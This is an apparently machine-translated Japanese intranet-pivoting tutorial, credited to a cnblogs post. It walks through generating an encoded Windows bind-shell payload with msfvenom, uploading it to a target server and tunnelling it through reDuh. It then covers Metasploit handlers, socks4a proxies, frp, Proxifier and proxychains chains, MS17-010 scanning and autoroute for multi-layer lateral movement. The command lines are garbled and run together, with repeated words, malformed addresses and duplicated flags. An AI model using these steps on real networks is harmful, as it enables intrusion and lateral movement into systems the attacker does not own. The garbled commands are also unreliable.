

ここで例として、Reduhを取り上げてください。指定されたポート(グラフィカル接続操作は該当しない)のみを転送しますが、最初にMSFvenomを使用してフォワードシェルペイロードを生成し、次にReduhシングルポート転送を組み合わせてMetasploitを起動し、最後にSocks4Aモジュールを使用してプロキシを開きます。

以下の特定のプロセスを見てみましょう。

sudo msfvenom -platform windows -p windows/shell_bind_tcp lport=53 -e x86/shikata_ga_nai -i 5 -f exe -o -o x86shell.exe# - プラットフォームプラットフォームプラットフォームプラットフォームプラットフォーム#-e、-ecoderエンコーダーのターゲットプラットフォームを指定します。



ペイロードをターゲットサーバーにアップロードして実行します。



Metasploitは、転送を聞いた後のアドレスとポートです。

sudo msfconsole -qmsf5の使用exploit/multi/handlermsf5 exploit(multi/handler)setpayload windows/shell_bind_tcpmsf5 exploit(multi/handler)setrhost 127.0.0.0.1msf5 exploit(multi/handler)setlport 5353msf5 exploit(multi/handler)setlport

Java -jar reduhclient.jar http://103.242.xx.xx/reduh.aspxtelnet 127.0.0.1 1010 [CreateTunnel] 53533:127.0.0.1:53

Metasploitに浸透するか、Socks4aをオンにし、他のセキュリティツールをマウントして浸透を継続することができます。



MSF5 Exploit(Multi/Handler)auxiliary/server/socks4amsf5 auxiliary(server/socks4a)setsrvport 10080msf5 Auxiliary(server/socks4a)run -J  run -j

run -j

知らせ

なぜペイロードはメータープレターの代わりにシェルを使用するのですか? MeterPreterは、送信中に多数のデータパケットを占める高レベルのペイロードです。このシングルポート転送は、まったく安定していません。 MeterPreterは「小さな水道管」をより不安定にします!

分離ネットワーク(マルチレベルエージェント)

イントラネットの浸透では、孤立したネットワークがあり、しばしば論理的に分離されています。画期的な方法は、ルートアクセス可能なスプリングボードマシン(複数のネットワークカード、操作およびメンテナンスマシンなど)の許可を取得し、第1レベルのセカンドレベルエージェントとサードレベルエージェントを確立することです。



frp

デュアルネットワークカードイントラネットサーバーの許可を取得し、FRPを使用してチャネルを確立できます。このサーバーは、サーバーとクライアントの両方です。

(詳細については、https://www.cnblogs.com/panda-mosen/p/13096260.htmlを参照してください)







proxifier

FRPで設立が行われた後、外部ネットワークソックスと内部ネットワークソックの2つのプロキシングをプロキシファイアと組み合わせて追加し、プロキシチェーンを作成します。 (プロキシ注文に注意してください)

プロキシルールを設定し、対応するプロキシを選択します。

第2層エージェントが成功し、イントラネットアイソレータ445の検出が開かれました。







proxychains

コマンドラインプロキシアーティファクトプロキシチャイン、2層プロキシとソックスのパスワードを設定します。 (プロキシ注文に注意してください)

Linked Metasploit、MS17_010検出、プロキシチェーンの伝送プロセスを見ることができます。

Metasploitを利用するために、セッションのルートにアクセスできる限り、多層ネットワークの浸透を直接実行でき、より便利です。しかし、メインセッションはドロップされ、それらはすべて削除されます!



ターゲットのセッションを取得した後、IPセグメント情報を表示して、ルーティングテーブルを自動的に追加できます。

MSF5 Exploit(Multi/Handler)セッション1MeterPreter run get_local_subnetsmeterpreter run autoroute -pmeterpreter run run run run run run run autoroute autoroute -pmeterpreterバックグラウンド

上記はMeterPreterの許可に追加されます。または、ターゲットルーティングテーブル情報がわかっている場合は、直接追加できます。



MSF5エクスプロイト(マルチ/ハンドラー)ルート追加172.20.20.0/24 1 //セッションID 1MSF5エクスプロイト(マルチ/ハンドラー)ルート

Metasploitに浸透し続けるか、靴下をオンにして、他のツールを取り付けて複数の層に浸透することができます。

MSF5 Exploit(Multi/Handler)auxiliary/server/socks4amsf5 auxiliary(server/socks4a)setsrvport 1080msf5 Auxiliary(server/socks4a)run -j、およびopen/etc/proxychains.conf

オリジナルリンク:https://www.cnblogs.com/yokan/p/14057794.html

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)